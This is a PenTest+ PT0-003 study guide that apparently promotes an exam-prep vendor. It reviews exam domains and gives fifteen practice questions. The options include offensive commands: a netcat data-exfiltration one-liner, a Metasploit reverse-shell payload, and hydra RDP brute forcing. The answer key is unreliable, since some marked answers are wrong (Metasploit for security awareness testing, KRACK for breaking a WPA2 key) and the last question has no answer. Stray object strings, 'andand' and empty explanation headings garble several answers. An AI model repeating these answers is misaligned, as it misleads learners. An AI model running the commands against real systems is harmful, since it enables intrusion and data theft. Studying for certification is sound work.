In the field of information security, penetration testing skills are increasingly valued. CompTIA’s PenTest+ PT0-003 certification is specifically designed for security engineers with penetration testing responsibilities.
Launched in late 2024, PenTest+ V3 is the latest version, with content more aligned with new technology trends such as cloud environments, web applications, defense mechanisms, and cross-platform attacks.

Next, I will share a CompTIA PT0-003 exam guide based on official materials and the latest industry trends, including core knowledge points, structural analysis, learning paths, free practice questions, exam preparation tips, and recommended exam materials such as Pass4itsure.
PenTest+ Exam Background and Version Evolution
What is PenTest+?
CompTIA PenTest+ is a certification designed for professionals in penetration testing and vulnerability assessment, aimed at validating the holder’s ability to perform penetration testing, identify security vulnerabilities, conduct attack simulations, perform lateral movement, clean up traces, and write reports in real-world environments. According to the official description, PenTest+ covers the entire process from planning, reconnaissance, vulnerability scanning, and attack exploitation to report writing and result communication.
Unlike more foundational security certifications (such as Security+), PenTest+ emphasizes practical skills, offensive thinking, and proficiency with tools. Many roles, such as penetration testing engineers, red team members, and security consultants in consulting firms, consider PenTest+ a benchmark for entry-level skills and competency validation.
Why Upgrade to PT0-003 (V3)? — Differences from PT0-002
CompTIA typically updates its certification exams every three years or so to keep pace with technological advancements and industry trends. The new PT0-003 (V3) was released at the end of 2024 and is currently referred to by CompTIA as PenTest+ V3.
Compared to the previous PT0-002, PT0-003 introduces significant changes in the following areas:
- Increased Question Count: PT0-002 had a maximum of 85 questions, while PT0-003 raises this to up to 90 questions.
- Adjusted Domain Weighting: The new version maintains roughly similar domain weightings but with slight adjustments, placing greater emphasis on Attacks & Exploits.
- Updated Technical Coverage: Enhanced focus on cloud security, web applications/APIs, and modern attack techniques (e.g., container escape, metadata service attacks, and AI-based attacks).
- Revised Exam Objectives: Greater emphasis on compliance, cross-environment attacks, practical skills, and reporting capabilities.
- Improved Experience: Still a mixed format (multiple-choice + performance-based/practical questions), but the question design is more aligned with real-world scenarios and the latest technological trends.
Feedback from many candidates suggests that PT0-003 is slightly more difficult. A user on a Reddit community noted:
“I’ve been using Pocket Prep, the Sybex book, and Pass4itsure Practice Exam. I hear supposedly 003 is much harder than 002 with an emphasis on understanding what script language produces.”
This indicates that for candidates, a well-structured study approach is crucial, with a recommendation to combine simulated practice and hands-on labs for effective learning.
Target Audience and Career Prospects
PenTest+ (especially the latest PT0-003 version) is suitable for the following groups:
- Technical professionals with 2–4 years of experience in cybersecurity, red teaming, penetration testing, or security operations
- Individuals with foundational networking and security knowledge (e.g., those with Security+ or equivalent experience)
- People aiming to pursue careers in penetration testing, red teaming, vulnerability assessment, security consulting, or application security engineering
In terms of career development, holding the PenTest+ certification offers the following benefits:
- Enhanced Resume Competitiveness: Many companies list PenTest+, CEH, OSCP, or similar certifications as screening criteria for hiring penetration testers or security consultants.
- Bridging the Skill Validation Gap: For those without a formal cybersecurity degree or transitioning careers, it serves as proof of capability.
- Market Demand: With the rise of cloud computing, DevSecOps, application security, and IoT security, the demand for professionals with penetration testing skills continues to grow.
According to CompTIA, its certification exams have been taken over 2.3 million times across various certification programs. While this figure is not specific to PenTest+, it reflects the widespread recognition and adoption of CompTIA certifications in the industry.
In regions like the US, UK, Australia, and Canada, particularly in sectors such as finance, cloud services, and government/public institutions, investments in red teaming, vulnerability assessment, and penetration testing are increasing annually, creating significant opportunities for PenTest+ certification holders.
PT0-003 Exam Overview
According to the official exam blueprint, the PT0-003 exam format is as follows:
- Question Types: Multiple Choice + Performance-Based Questions (PBQs)
- Maximum Number of Questions: Up to 90 questions
- Exam Duration: 165 minutes
- Passing Score: 750 (on a scale of 100–900)
- Language Version: Currently available in English (other languages TBD)
When preparing for the exam, you need to balance theoretical knowledge and hands-on skills, especially since performance-based questions typically require completing a series of penetration testing tasks in a simulated environment, such as scanning, vulnerability exploitation, and report writing.

Domain Weight Distribution
The PT0-003 exam content is divided into five domains, each with a different weight in the exam. According to the official blueprint, the weight distribution is as follows:
| Domain Number | Domain Name | Weight |
|---|---|---|
| 1.0 | Engagement Management | 13% |
| 2.0 | Reconnaissance & Enumeration | 21% |
| 3.0 | Vulnerability Discovery & Analysis | 17% |
| 4.0 | Attacks & Exploits | 35% |
| 5.0 | Post-exploitation & Lateral Movement | 14% |
As evident, Attacks & Exploits is the primary focus, accounting for the highest proportion (35%), meaning you must invest significant effort in this area. Additionally, Reconnaissance and Post-exploitation are also critical and should not be overlooked.
Overall, PT0-003 is a mid-to-advanced level certification, suitable for learners with some security background to challenge.
PT0-003 Official Exam Blueprint Breakdown (Five Domains + Sub-Objectives)
The following content is based on the CompTIA official PT0-003 Exam Objectives (Version 3.0 / 2.0) document, combined with industry trends and practical experience from practice questions.
Domain 1: Engagement Management (13%)
This domain focuses on planning, communication, scope definition, compliance requirements, and report design before starting a penetration testing project. Key sub-objectives include:
- 1.1 Pre-engagement Activities: Including scope definition, exclusions, responsibility delineation, NDA/contracts/authorization documents, and testing time windows.
- 1.2 Collaboration and Communication: Reporting to stakeholders, risk notifications, escalation paths, and peer reviews.
- 1.3 Comparison of Testing Frameworks/Methodologies: Such as PTES, MITRE ATT&CK, OWASP, OSSTMM, STRIDE, and DREAD.
- 1.4 Penetration Testing Report Structure: Attack narrative, impact assessment, remediation recommendations, and limitations/assumptions.
- 1.5 Analyzing Results and Recommending Remediation: Including technical, administrative, physical, and operational controls based on context.
Although this domain only accounts for 13%, it serves as the backbone connecting clients, execution, and reporting. Many exam questions present scenarios with preconditions, scope, or draft reports, asking you to identify flaws, provide recommendations, or determine escalation paths.
Domain 2: Reconnaissance & Enumeration (21%)
This is the core of information gathering in penetration testing and a critical step in initiating real attacks. Sub-objectives include:
- 2.1 Information Gathering Techniques: Active and passive reconnaissance, protocol scanning, banner grabbing, certificate transparency logs, social media/OSINT, DNS enumeration, network sniffing, and IoT/OT device identification.
- 2.2 Enumeration Techniques: Service and protocol enumeration, OS fingerprinting, wireless enumeration, directory enumeration, cloud/API enumeration, and host/resource enumeration.
- 2.3 Modifying/Writing Scripts for Reconnaissance/Enumeration: Flexible use of Python, Bash, PowerShell, etc.
- 2.4 Selecting Appropriate Tools Based on Context: Tools like Nmap (including NSE), Wireshark, Maltego, Amass, Recon-ng, SpiderFoot, DNSdumpster, and Shodan.
Many questions provide an asset list, target scope, or access restrictions, requiring you to determine the appropriate tools or strategies to gather more information.
Domain 3: Vulnerability Discovery & Analysis (17%)
This domain focuses on identifying vulnerabilities, validating results, filtering false positives, and prioritizing findings. Sub-objectives include:
- 3.1 Vulnerability Discovery Techniques: Various scanning types (host, application, container, static/dynamic/interactive scanning), secrets scanning, open-source component vulnerability scanning, code/IaC-based static security checks (SAST), and dynamic security testing (DAST).
- 3.2 Analyzing Outputs from Scanning/Reconnaissance/Enumeration: Including filtering false positives, validating results, and using scripts/tools for verification.
- 3.3 Physical Security Fundamentals: Concepts like tailgating, USB drops, lock picking, and badge cloning.
Understanding the strengths and weaknesses of scanning methods, handling false positives, and using automated scripts for validation are key in this domain.
Domain 4: Attacks & Exploits (35%)
This is the most heavily weighted and practical domain, covering various attack techniques, bypass methods, and exploitation skills. Sub-objectives include:
- 4.1 Prioritizing and Preparing Attacks Based on Output Analysis: Asset value assessment, weakness scoring (CVSS), attack path selection, and tool customization.
- 4.2 Network Layer Attacks: VLAN hopping, ARP spoofing, man-in-the-middle (MitM), on-path attacks, and service exploitation.
- 4.3 Authentication Attacks: Brute force, dictionary attacks, Pass-the-Hash, credential stuffing, Kerberos attacks, token attacks, password spraying, and two-factor authentication bypass.
- 4.4 Host/Local Attacks: Privilege escalation, code injection, process injection, memory attacks, credential dumping, and rootkits.
- 4.5 Web/Application Layer Attacks: SQL injection, cross-site scripting (XSS), directory traversal, file upload vulnerabilities, remote code execution (RCE), and buffer overflows.
- 4.6 Cloud/Container/API Attacks: Targeting cloud metadata, container escapes, IAM permission abuse, API injection or access control vulnerabilities, cross-account attacks, and prompt injection/AI model manipulation.
As the most significant domain, many questions are scenario-based, providing network topologies, asset lists, or vulnerability scan results and asking you to select attack paths or steps.
Domain 5: Post-exploitation & Lateral Movement (14%)
This domain explores how to expand access, persist, clean up traces, extract data, and write attack narratives after a successful breach. Sub-objectives include:
- 5.1 Post-exploitation Activities: Persistence, memory injection, shadow copy, DLL hijacking, scheduled tasks, rootkits, and covert channels.
- 5.2 Lateral Movement and Privilege Escalation: Pivoting, Kerberos abuse, domain lateral expansion, and trust relationship exploitation.
- 5.3 Data Exfiltration/Covert Channels: Encrypted compression, DNS tunneling, alternate data streams, HTTP/HTTPS channels, DNS channels, and cloud storage exfiltration.
- 5.4 Cleanup and Recovery: Removing persistence mechanisms, restoring configurations, changing passwords, removing tools, preserving logs, and leaving evidence.
In the exam, post-exploitation tasks are often designed as multi-step activities, where you may need to perform operations in a simulated environment and then describe the path, report, or recommendations based on logs or results.
PT0-003 Core Knowledge Points and Key Challenges Analysis
After mastering the exam blueprint, understanding core knowledge, identifying key challenges, and gaining proficiency with tools and hands-on experience are critical for passing the exam and succeeding in real-world work.
Planning and Scoping (Pre-engagement)
- Scope/Exclusions/Responsibility Delineation: Before testing begins, clarify which assets are in scope (e.g., IPs, subnets, domains, APIs, cloud resources) and define exclusions (e.g., backup systems, production core systems, third-party systems). If unintended damage occurs, responsibility must be clearly defined.
- Authorization and Legal Documents: Include NDAs, Rules of Engagement, authorization letters, applicable legal clauses, and report delivery agreements. Errors in this area could lead to legal risks.
- Time Window Planning: Avoid testing during peak business hours and plan testing and recovery windows.
- Stakeholder Communication: Penetration testing is not an isolated technical task. Maintain communication with operations, security teams, and business leaders to assess business impact, risk acceptability, and reporting mechanisms.
Many exam questions in this area present a business case with its environment, assets, and business impact, asking you to determine appropriate scope, controls, authorization methods, or report structure.
Legality, Ethics, and Compliance
- Authorization Boundaries: Unauthorized actions constitute illegal intrusions, and testing beyond the defined scope is prohibited.
- Legal Frameworks: Understand regulations like GDPR, the U.S. Computer Fraud and Abuse Act (CFAA), EU Cybersecurity Directives, and industry standards (e.g., PCI DSS).
- Compliance Considerations: For industries like finance, healthcare, or public sectors, additional compliance requirements may apply (e.g., HIPAA, SOX, PCI-DSS).
- Ethical Obligations: Promptly report severe vulnerabilities, avoid data leaks, retain log evidence, and clarify responsibilities.
Exam questions often include scenarios like, “If you accidentally discover sensitive data (e.g., customer PII, credit card numbers, medical records) during testing, how should you handle it?”
Active/Passive Reconnaissance and Information Gathering Techniques
- Passive Reconnaissance: Use public resources and OSINT (e.g., Whois, DNS records, certificate transparency logs, social media, Shodan, Censys), website snapshots (Wayback Machine), and public APIs.
- Active Reconnaissance: Scanning, probing, ping, traceroute, port scans, protocol probing (banner grabbing), and subdomain enumeration.
- Protocol Scanning/Scan Types: TCP/UDP port scanning, service detection, and protocol version identification.
- Tool Usage: Nmap (with NSE scripts), Masscan, Amass, Sublist3r, Recon-ng, SpiderFoot, Maltego, dnsenum, dig/nslookup, Shodan, Censys, Wireshark, tcpdump, etc.
- Script Customization: In complex scenarios, standard tools may be insufficient, requiring Python, Bash, or PowerShell scripts to scrape APIs, parse pages, or bypass WAFs.
The focus is understanding the purpose, strengths, and weaknesses of these tools and how to combine them in real-world scenarios.
Vulnerability Scanning, Validation, and False Positive Handling
- Vulnerability Scanning Types:
- Unauthenticated vs. Authenticated/Credentialed scanning
- Static Application Security Testing (SAST)
- Dynamic Application Security Testing (DAST)
- Interactive Application Security Testing (IAST)
- Software Composition Analysis (SCA)
- Container/Image scanning and Infrastructure as Code (IaC) scanning
- False Positives/Handling:
- Scan reports often include false positives, requiring manual validation through exploitation attempts, output analysis, or script-based verification.
- False positives may arise from network conditions, version discrepancies, or improper scan settings.
- Determine whether a vulnerability is exploitable and prioritize based on impact and scope.
- Tool Examples: Nessus, OpenVAS, Nikto, Burp Scanner, Trivy, Grype, Kube-hunter, OWASP ZAP, Burp Suite, Snyk, etc.
Understanding tool differences, scan strategy configurations (e.g., depth, timeout, exclusion rules), and false positive handling techniques are key focus areas for this domain.
Attack Techniques (Network, Host, Web, Cloud)
- Network Attacks: ARP spoofing, DNS spoofing, VLAN hopping, port forwarding, traffic hijacking, and man-in-the-middle (MitM) attacks.
- Authentication Attacks: Brute force, dictionary attacks, password spraying, Pass-the-Hash, Pass-the-Ticket, Kerberos abuse, token attacks, and MFA bypass.
- Host/Local Attacks: Local privilege escalation (SUID, kernel vulnerabilities, DLL hijacking, memory injection, code injection, credential dumping, kernel modules).
- Web/Application Attacks: SQL injection, XSS, CSRF, remote file inclusion, directory traversal, file upload vulnerabilities, command injection, deserialization vulnerabilities, and Webshells.
- Cloud/Container/API Attacks: Container escapes, metadata service attacks, IAM permission abuse, cross-account access, API abuse, Serverless function attacks, and prompt injection/AI model attacks.
In PT0-003, the focus on cloud and container attacks has increased significantly. You need to be familiar with metadata services, IAM roles, and container isolation mechanisms in major cloud platforms (e.g., AWS, Azure, GCP).
Post-exploitation and Lateral Movement
- Persistence Mechanisms: Registry startup entries, scheduled tasks, service installation, cron jobs, rootkits, DLL injection, and automated scripts.
- Lateral Movement: Pivoting, Kerberos abuse (Pass-the-Ticket, Golden Ticket, Silver Ticket), port forwarding, reverse tunneling, and proxy hopping.
- Exfiltration Techniques: Compression, encryption, DNS tunneling, HTTPS exfiltration, alternate data streams (ADS), steganography, and cloud storage abuse.
- Cleanup and Recovery: Remove persistence mechanisms, close tunnels, restore configurations, delete tools/logs, ensure system recovery, preserve evidence, and maintain production system stability.
Post-exploitation is often tested as multi-step chained tasks, requiring you to coordinate paths, analyze logs, draw conclusions, and write attack narratives.
Report Writing, Remediation Recommendations, and Communication
The value of penetration testing is ultimately reflected in the report and recommendations. A good report has the following characteristics:
- Clear Structure: Includes an executive summary, attack context, methodology, attack path/impact, vulnerability details, risk scoring, remediation recommendations, prioritization, testing limitations, assumptions, and appendices (logs, screenshots, evidence).
- Audience Differentiation: Reports should cater to both technical teams and senior management, potentially requiring two levels: executive summary and technical details.
- Risk Quantification: Use CVSS or custom risk scoring systems to prioritize vulnerability severity and highlight potential impacts.
- Remediation Recommendations: Cover technical (e.g., patches, WAF, input validation, access controls), operational (least privilege, monitoring, isolation), and administrative (training, processes, policies) measures.
- Feasibility/Compatibility Considerations: Recommendations must be practical, considering business impact, high availability, and deployment costs.
- Delivery and Communication: Report delivery methods, reporting paths, encryption/access controls, and remediation tracking mechanisms.
In the exam, some questions may ask you to review a draft report or vulnerability entry and evaluate or revise flaws, recommendations, or risk prioritization.
PT0-003 latest exam practice questions
| From | Number of exam questions |
| Pass4itsure (337) | 15 (Free) |
Question 1:
During a vulnerability assessment, a penetration tester configures the scanner sensor and performs the initial vulnerability scanning under the client\’s internal network.
The tester later discusses the results with the client, but the client does not accept the results. The client indicates the host and assets that were within scope are not included in the vulnerability scan results.
Which of the following should the tester have done?
A. Rechecked the scanner configuration.
B. Performed a discovery scan.
C. Used a different scan engine.
D. Configured all the TCP ports on the scan.
Correct Answer: B
Explanation:
When the client indicates that the scope\’s hosts and assets are not included in the vulnerability scan results, it suggests that the tester may have missed discovering all the devices in the scope. Here\’s the best course of action:
Performing a Discovery Scan:
Comparison with Other Actions:
Performing a discovery scan ensures that all in-scope devices are identified and included in the vulnerability assessment, making it the best course of action.
Question 2:
Which of the following expressions in Python increase a variable val by one (Choose two.)
A. val++
B. +val
C. val=(val+1)
D. ++val
E. val=val++
F. val+=1
Correct Answer: CF
Explanation:
In Python, there are two ways to increase a variable by one: using the assignment operator (=) with an arithmetic expression, or using the augmented assignment operator (+=). The expressions val=(val+1) and val+=1 both achieve this goal.
The expressions val++ and ++val are not valid in Python, as there is no increment operator. The expressions +val and val=val++ do not change the value of val2. https://pythonguides.com/increment-and-decrement-operators-in-python/
Question 3:
During an engagement, a penetration tester needs to break the key for the Wi-Fi network that uses WPA2 encryption. Which of the following attacks would accomplish this objective?
A. ChopChop
B. Replay
C. Initialization vector
D. KRACK
Correct Answer: D
Explanation:
KRACK (Key Reinstallation Attack) exploits a vulnerability in the WPA2 protocol to decrypt and inject packets, potentially allowing an attacker to break the encryption key and gain access to the Wi-Fi network.
Understanding KRACK:
Attack Steps:
Impact:
Mitigation:
References from Pentesting Literature:
Step-by-Step ExplanationReferences:
Penetration Testing – A Hands-on Introduction to Hacking HTB Official Writeups
Question 4:
A penetration tester is performing an authorized physical assessment. During the test, the tester observes an access control vestibule and on-site security guards near the entry door in the lobby. Which of the following is the best attack plan for the tester to use in order to gain access to the facility?
A. Clone badge information in public areas of the facility to gain access to restricted areas.
B. Tailgate into the facility during a very busy time to gain initial access.
C. Pick the lock on the rear entrance to gain access to the facility and try to gain access.
D. Drop USB devices with malware outside of the facility in order to gain access to internal machines.
Correct Answer: B
Explanation:
In an authorized physical assessment, the goal is to test physical security controls. Tailgating is a common and effective technique in such scenarios. Here\’s why option B is correct:
Tailgating: This involves following an authorized person into a secure area without proper credentials. During busy times, it\’s easier to blend in and gain access without being noticed. It tests the effectiveness of physical access controls and
security personnel.
Cloning Badge Information: This can be effective but requires proximity to employees and specialized equipment, making it more complex and time- consuming.
Picking Locks: This is a more invasive technique that carries higher risk and is less stealthy compared to tailgating.
Dropping USB Devices: This tests employee awareness and response to malicious devices but does not directly test physical access controls.
References from Pentest:
Writeup HTB: Demonstrates the effectiveness of social engineering and tailgating techniques in bypassing physical security measures. Forge HTB: Highlights the use of non-invasive methods like tailgating to test physical security without
causing damage or raising alarms.
Conclusion:
Option B, tailgating into the facility during a busy time, is the best attack plan to gain access to the facility in an authorized physical assessment.
Question 5:
During an engagement, a penetration tester wants to enumerate users from Linux systems by using finger and rwho commands. However, the tester realizes these commands alone will not achieve the desired result. Which of the following is the best tool to use for this task?
A. Nikto
B. Burp Suite
C. smbclient
D. theHarvester
Correct Answer: C
Explanation:
The smbclient tool is used to access SMB/CIFS resources on a network. It allows penetration testers to connect to shared resources and enumerate users on a network, particularly in Windows environments.
While finger and rwho are more common on Unix/Linux systems, smbclient provides better functionality for enumerating users across a network.
Understanding smbclient:
User Enumeration:
Step-by-Step Explanationsmbclient -L //target_ip -U username uk.co.certification.simulator.questionpool.PList@54a8847b smbclient -L //192.168.50.2 -U anonymous Advantages:
References from Pentesting Literature:
References:
Penetration Testing – A Hands-on Introduction to Hacking HTB Official Writeups
Question 6:
A penetration tester has just started a new engagement. The tester is using a framework that breaks the life cycle into 14 components. Which of the following frameworks is the tester using?
A. OWASP MASVS
B. OSSTMM
C. MITRE ATTandCK
D. CREST
Correct Answer: B
Explanation:
The OSSTMM (Open Source Security Testing Methodology Manual) is a comprehensive framework for security testing that includes 14 components in its life cycle. Here\’s why option B is correct:
OSSTMM: This methodology breaks down the security testing process into 14 components, covering various aspects of security assessment, from planning to execution and reporting.
OWASP MASVS: This is a framework for mobile application security verification and does not have a 14-component life cycle.
MITRE ATTandCK: This is a knowledge base of adversary tactics and techniques but does not describe a 14-component life cycle.
CREST: This is a certification body for penetration testers and security professionals but does not provide a specific 14-component framework.
References from Pentest:
Anubis HTB: Emphasizes the structured approach of OSSTMM in conducting comprehensive security assessments.
Writeup HTB: Highlights the use of detailed methodologies like OSSTMM to cover all aspects of security testing.
Conclusion:
Option B, OSSTMM, is the framework that breaks the life cycle into 14 components, making it the correct answer.
Question 7:
A penetration tester is testing input validation on a search form that was discovered on a website. Which of the following characters is the BEST option to test the website for vulnerabilities?
A. Comma
B. Double dash
C. Single quote
D. Semicolon
Correct Answer: C
Explanation:
A single quote (\’) is a common character used to test for SQL injection vulnerabilities, which occur when user input is directly passed to a database query.
A single quote can terminate a string literal and allow an attacker to inject malicious SQL commands.
For example, if the search form uses the query SELECT * FROM products WHERE name LIKE `%user_input%\’, then entering a single quote as user input would result in an error or unexpected behavior
Question 8:
A security analyst needs to perform an on-path attack on BLE smart devices. Which of the following tools would be BEST suited to accomplish this task?
A. Wireshark
B. Gattacker C. tcpdump
D. Netcat
Correct Answer: B
Explanation:
The best tool for performing an on-path attack on BLE smart devices is Gattacker. Gattacker is a Bluetooth Low Energy (BLE) pentesting and fuzzing framework specifically designed for on-path attacks.
It allows security analysts to perform a variety of tasks, including man-in-the-middle attacks, passive and active scans, fuzzing of BLE services, and more.
Gattacker also provides an interactive command-line interface that makes it easy to interact with the target BLE device and execute various commands.
Question 9:
A penetration tester enumerates a legacy Windows host on the same subnet. The tester needs to select exploit methods that will have the least impact on the host\’s operating stability. Which of the following commands should the tester try first?
A. responder -I eth0 john responder_output.txt
B. hydra -L administrator -P /path/to/pwlist.txt -t 100 rdp://
C. msf > use msf > set msf > set PAYLOAD windows/meterpreter/reverse_tcp msf > run
D. python3 ./buffer_overflow_with_shellcode.py 445
Correct Answer: A
Explanation:
Responder is a tool used for capturing and analyzing NetBIOS, LLMNR, and MDNS queries to perform various man-in-the-middle (MITM) attacks. It can be used to capture hashed credentials, which can then be cracked offline.
Using Responder has the least impact on the host\’s operating stability compared to more aggressive methods like buffer overflow attacks or payload injections.
Understanding Responder:
Command Breakdown:
Why This is the Best Choice:
References from Pentesting Literature:
Step-by-Step ExplanationReferences:
Penetration Testing – A Hands-on Introduction to Hacking HTB Official Writeups
Question 10:
SIMULATION
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.

A. See the explanation part for detailed solution.
B. PlaceHolder
C. PlaceHolder
D. PlaceHolder
Correct Answer: A
Explanation:
A screenshot of
a computer
A screenshot of
a computer screen
Most likely vulnerability: Perform a SSRF attack against App01.example.com from CDN.example.com.
The scenario suggests that the CDN network (with a WAF) can be used to perform a Server-Side Request Forgery (SSRF) attack. Since the penetration tester has the pentester workstation interacting through the CDN/WAF and the
production network is behind it, the most plausible attack vector is to exploit SSRF to interact with the internal services like App01.example.com.
Two best remediation options:
Restrict direct communications to App01.example.com to only approved components.
Require an additional authentication header value between CDN.example.com and App01.example.com.
Restrict direct communications to App01.example.com to only approved components: This limits the exposure of the application server by ensuring that only specified, trusted entities can communicate with it.
Require an additional authentication header value between CDN.example.com and App01.example.com: Adding an authentication layer between the CDN and the app server helps ensure that requests are legitimate and originate from trusted sources, mitigating SSRF and other indirect attack vectors.

Nmap Scan Observations:
CDN/WAF shows open ports for HTTP and HTTPS but filtered for MySQL, indicating it acts as a filtering layer.
App Server has open ports for HTTP, HTTPS, and filtered for MySQL. DB Server has all ports filtered, typical for a database server that should not be directly accessible.
These findings align with the SSRF vulnerability and the appropriate remediation steps to enhance the security of internal communications.
Question 11:
Which of the following should be included in scope documentation?
A. Service accounts
B. Tester experience
C. Disclaimer
D. Number of tests
Correct Answer: C
Explanation:
A disclaimer is a statement that limits the liability of the penetration tester and the client in case of any unintended consequences or damages caused by the testing activities.
It should be included in the scope documentation to clarify the roles and responsibilities of both parties and to avoid any legal disputes or misunderstandings.
Service accounts, tester experience, and number of tests are not essential elements of the scope documentation, although they may be relevant for other aspects of the penetration testing process. References:
The Official CompTIA PenTest+ Study Guide (Exam PT0-002), Chapter 1: Planning and Scoping Penetration Tests1; The Official CompTIA PenTest+ Student Guide (Exam PT0002), Lesson 1: Planning and Scoping Penetration Tests2; What is the Scope of a Penetration Test?3
Question 12:
A penetration tester gains access to a domain server and wants to enumerate the systems within the domain. Which of the following tools would provide the best oversight of domains?
A. Netcat
B. Wireshark
C. Nmap
D. Responder
Correct Answer: C
Explanation:
Installation:
sudo apt-get install nmap
Basic Network Scanning:
nmap -sP 192.168.1.0/24
Service and Version Detection:
nmap -sV 192.168.1.10
Enumerating Domain Systems:
nmap -p 445 –script=smb-enum-domains 192.168.1.10 Advanced Scanning Options:
nmap -sS 192.168.1.10
uk.co.certification.simulator.questionpool.PList@1d40640d nmap -A 192.168.1.10
Real-World Example:
References from Pentesting Literature:
References:
Penetration Testing – A Hands-on Introduction to Hacking HTB Official Writeups
Question 13:
A tester enumerated a firewall policy and now needs to stage and exfiltrate data captured from the engagement. Given the following firewall policy:
Action | SRC
| DEST
| –
Block | 192.168.10.0/24 : 1-65535 | 10.0.0.0/24 : 22 | TCP
Allow | 0.0.0.0/0 : 1-65535 | 192.168.10.0/24:443 | TCP
Allow | 192.168.10.0/24 : 1-65535 | 0.0.0.0/0:443 | TCP Block | . | . | *
Which of the following commands should the tester try next?
A. tar -zcvf /tmp/data.tar.gz /path/to/data andand nc -w 3 443 < /tmp/data.tar.gz
B. gzip /path/to/data andand cp data.gz 443
C. gzip /path/to/data andand nc -nvlk 443; cat data.gz \’ nc -w 3 22
D. tar -zcvf /tmp/data.tar.gz /path/to/data andand scp /tmp/data.tar.gz
Correct Answer: A
Explanation:
Given the firewall policy, let\’s analyze the commands provided and determine which one is suitable for exfiltrating data through the allowed network traffic. The firewall policy rules are:
Block: Any traffic from 192.168.10.0/24 to 10.0.0.0/24 on port 22 (TCP). Allow: All traffic (0.0.0.0/0) to 192.168.10.0/24 on port 443 (TCP). Allow: Traffic from 192.168.10.0/24 to anywhere on port 443 (TCP).
Block: All other traffic (*).
Breakdown of Options:
Option A: tar -zcvf /tmp/data.tar.gz /path/to/data andand nc -w 3 443 < /tmp/data.tar.gz
Option B: gzip /path/to/data andand cp data.gz 443 Option C: gzip /path/to/data andand nc -nvlk 443; cat data.gz | nc -w 3 22 Option D: tar -zcvf /tmp/data.tar.gz /path/to/data andand scp /tmp/data.tar.gz
References from Pentest:
Gobox HTB: The Gobox write-up emphasizes the use of proper enumeration and leveraging allowed services for exfiltration. Specifically, using tools like nc for data transfer over allowed ports, similar to the method in Option A. Forge HTB:
This write-up also illustrates how to handle firewall restrictions by exfiltrating data through allowed ports and protocols, emphasizing understanding firewall rules and using appropriate commands like curl and nc. Horizontall HTB: Highlights the
importance of using allowed services and ports for data exfiltration. The approach taken in Option A aligns with the techniques used in these practical scenarios where nc is used over an allowed port.
Question 14:
A Chief Information Security Officer wants a penetration tester to evaluate the security awareness level of the company\’s employees.
Which of the following tools can help the tester achieve this goal?
A. Metasploit
B. Hydra
C. SET
D. WPScan
Correct Answer: A
Question 15:
A company obtained permission for a vulnerability scan from its cloud service provider and now wants to test the security of its hosted data.
Which of the following should the tester verify FIRST to assess this risk?
A. Whether sensitive client data is publicly accessible
B. Whether the connection between the cloud and the client is secure
C. Whether the client\’s employees are trained properly to use the platform
D. Whether the cloud applications were developed using a secure SDLC
